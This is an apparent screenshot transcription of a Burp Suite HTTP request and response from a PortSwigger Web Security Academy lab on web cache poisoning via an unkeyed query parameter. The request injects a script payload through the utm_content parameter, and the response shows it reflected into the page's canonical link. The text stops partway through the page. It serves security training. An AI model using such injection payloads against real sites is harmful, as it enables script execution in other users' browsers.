 Request
Pretty Raw Hex Hackvertor \n
1 GET /?utm_content=1'/><script>alert(1)</script> HTTP/2
2 Host: 0a0f00ae04fefc29b347cefe005000cd.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://portswigger.net/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: cross-site
2 Priority: u=0, i
3 Te: trailers
4
5
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=swBMmZr6cQETYX93KMONiGOuO7vtftQs; Secure; HttpOnly; SameSite=None
4 Set-Cookie: utm_content=1%27%2f%3e%3cscript%3ealert%281%29%3c%2fscript%3e; Secure; HttpOnly
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=35
7 Age: 0
8 X-Cache: miss
9 Content-Length: 8384
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <link rel="canonical" href='
//0a0f00ae04fefc29b347cefe005000cd.web-security-academy.net/?utm_content=1'/>
<script>
alert(1)
</script>
'/>
17 <title>
Web cache poisoning via an unkeyed query parameter
</title>
18 </head>
19 <body>
20 <script src="/resources/labheader/js/labHeader.js">
</script>
21 <div id="academyLabHeader">
22 <section class='academyLabBanner'>
23 <div class=container>
24 <div class=logo>
</div>
25 <div class=title-container>
26 <h2>
Web cache poisoning via an unkeyed query parameter
</h2>
27 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploiting-implemen
tation-flaws/lab-web-cache-poisoning-unkeyed-param'>
28 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
29 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28